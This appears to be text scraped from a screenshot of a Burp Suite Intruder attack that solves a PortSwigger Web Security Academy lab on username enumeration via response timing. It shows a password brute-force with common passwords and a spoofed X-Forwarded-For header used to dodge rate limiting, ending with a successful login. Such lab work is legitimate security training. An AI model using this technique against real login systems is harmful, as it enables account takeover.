 Decoder Comparer Logger Organizer Settings
4. Intruder attack of https://0a02000e04d3458b80078a2400
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2
83 83 chelsea
0
1 1 123456
2 2 password
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Result 83 | Intru
Payload 1: 83
Payload 2: chelsea
Status code: 302
Length: 186
Timer: 525
Request Response
Pretty Raw Hex
9 Content-Length: 30
10 Origin: https://0a02000e04d3458b80078a24
11 Referer: https://0a02000e04d3458b80078a2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: 83
19 Connection: keep-alive
20
21 username=test&password=chelsea
Search
Request
Pretty
1 POST
Search
Finished
Lab: Username enumerati
Username enumeration vi
https://0a02000e04d3458b80078a2400ca008f.web-security-acad
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Username enumeration via response timing
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: test
Your email is: test@normal-user.net
Email
Update email